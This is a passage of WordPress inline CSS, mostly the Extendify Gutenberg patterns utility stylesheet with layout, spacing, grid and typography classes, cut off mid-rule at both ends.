!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe 